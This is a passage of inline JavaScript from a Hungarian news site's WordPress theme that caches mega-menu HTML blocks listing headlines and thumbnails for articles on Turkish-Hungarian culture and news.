                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/konyha_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elet-torok-modra-17-kulonbseg-a-torok-es-magyar-lakasok-kozott\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt\">\u00c9let t\u00f6r\u00f6k m\u00f3dra: 17 k\u00fcl\u00f6nbs\u00e9g a t\u00f6r\u00f6k \u00e9s magyar lak\u00e1sok k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/ketrecben-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l\">A f\u00e9rfi, aki f\u00e9mketrecbe z\u00e1rta a fej\u00e9t, hogy leszokjon a cigiz\u00e9sr\u0151l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 34270;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/20160606_Retratos_01_082-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szakadekba-zuhant-eletet-vesztette-a-mango-divatmarka-milliardos-alapitoja\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja\">Szakad\u00e9kba zuhant, \u00e9let\u00e9t vesztette a Mango divatm\u00e1rka milli\u00e1rdos alap\u00edt\u00f3ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/470214495_993580442795374_2727046225278567182_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zarokoncert-a-magyar-torok-baratsag-jegyeben-az-m5-musoran\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n\">Z\u00e1r\u00f3koncert a magyar-t\u00f6r\u00f6k bar\u00e1ts\u00e1g jegy\u00e9ben az M5 m\u0171sor\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/08\/455262890_903633265133945_558436655888096974_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/basaksehir-st-patricks-athletic-macini-macar-hakem-balazs-berke-yonetecek\/aktualis\/haberler-hu-aktualis\/\"  rel=\"bookmark\" title=\"Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek\">Ba\u015fak\u015fehir-St. Patrick&#8217;s Athletic ma\u00e7\u0131n\u0131 Macar hakem Balazs Berke y\u00f6netecek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/elif-shafak-183x150.jpeg\"   alt=\"\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elif-shafakot-neveztek-ki-a-royal-society-of-literature-elere-2\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re\">Elif Shafakot nevezt\u00e9k ki a Royal Society of Literature \u00e9l\u00e9re<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/594782714_1277079374445478_6535516069963153172_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-itt-valaki-azt-mondja-hogy-magyar-azonnal-rokonkent-tekintenek-ra-tunde-isztambul-varosfejlesztesi-vezetojekent-buszke-magyarsagara\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d \u2013 T\u00fcnde Isztambul v\u00e1rosfejleszt\u00e9si vezet\u0151jek\u00e9nt b\u00fcszke magyars\u00e1g\u00e1ra\">\u201eHa itt valaki azt mondja, hogy magyar, azonnal rokonk\u00e9nt tekintenek r\u00e1\u201d...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/melik-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belopta-magat-a-szivembe-mondja-a-szekelyfoldet-magyar-nyelven-nepszerusito-torok-influenszer-2\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k influenszer\">Belopta mag\u00e1t a sz\u00edvembe, mondja a Sz\u00e9kelyf\u00f6ldet magyar nyelven n\u00e9pszer\u0171s\u00edt\u0151 t\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/csalad-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/veszekszunk-aztan-bekapcsoljuk-a-zenet-es-tancolunk-egy-szombathelyi-torok-magyar-csalad-tortenete\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar csal\u00e1d t\u00f6rt\u00e9nete\">\u201eVeszeksz\u00fcnk, azt\u00e1n bekapcsoljuk a zen\u00e9t \u00e9s t\u00e1ncolunk\u201d \u2013 egy szombathelyi t\u00f6r\u00f6k\u2013magyar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/unnamed-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
